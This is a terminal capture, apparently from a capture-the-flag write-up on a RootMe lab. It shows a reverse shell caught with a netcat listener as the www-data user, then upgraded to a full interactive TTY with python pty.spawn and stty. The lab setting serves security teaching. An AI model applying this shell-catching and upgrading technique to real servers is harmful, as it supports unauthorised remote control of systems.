 /bin/bash
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ which python
/usr/bin/python
$ /usr/bin/python -c 'import pty; pty.spawn("/bin/bash")'
bash-4.4$ ^Z
[1]+  Stopped                 nc -lvnp 1234
┌─[✗]─[parrot@parrot]─[~/Desktop/writeup/rootme/revshell/php-reverse-shell-1.0]
└──╼ $stty -a
speed 38400 baud; rows 24; columns 80; line = 0;
intr = ^C; quit = ^\; erase = ^?; kill = ^U; eof = ^D; eol = <undef>;
eol2 = <undef>; swtch = <undef>; start = ^Q; stop = ^S; susp = ^Z; rprnt = ^R;
werase = ^W; lnext = ^V; discard = ^O; min = 1; time = 0;
-parenb -parodd -cmspar cs8 -hupcl -cstopb cread -clocal -crtscts
-ignbrk -brkint -ignpar -parmrk -inpck -istrip -inlcr -igncr icrnl ixon -ixoff
-iuclc -ixany -imaxbel iutf8
opost -olcuc -ocrnl onlcr -onocr -onlret -ofill -ofdel nl0 cr0 tab0 bs0 vt0 ff0
isig icanon iexten echo echoe echok -echonl -noflsh -xcase -tostop -echoprt
echoctl echoke -flusho -extproc
┌─[parrot@parrot]─[~/Desktop/writeup/rootme/revshell/php-reverse-shell-1.0]
└──╼ $stty -raw echo
┌─[parrot@parrot]─[~/Desktop/writeup/rootme/revshell/php-reverse-shell-1.0]
└──╼ $fg_